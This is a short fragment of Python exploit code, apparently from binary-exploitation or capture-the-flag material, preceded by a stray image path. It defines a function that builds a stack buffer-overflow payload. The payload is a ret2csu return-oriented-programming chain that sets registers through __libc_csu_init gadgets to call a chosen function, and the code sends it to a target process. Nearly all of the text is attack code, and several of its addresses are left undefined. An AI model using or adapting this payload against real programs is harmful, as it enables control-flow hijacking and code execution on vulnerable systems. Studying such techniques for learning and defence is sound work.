 def csu(rbx, rbp, r12, r13, r14, r15, last):
    # pop rbx,rbp,r12,r13,r14,r15
    # rbx should be 0,
    # rbp should be 1,enable not to jump
    # r12 should be the function we want to call
    # rdi=edi=r15d
    # rsi=r14
    # rdx=r13
    payload = 'a' * 0x80 + fakeebp
    payload += p64(csu_end_addr) + p64(rbx) + p64(rbp) + p64(r12) + p64(
        r13) + p64(r14) + p64(r15)
    payload += p64(csu_front_addr)
    payload += 'a' * 0x38
    payload += p64(last)
    sh.send(payload)
    sleep(1)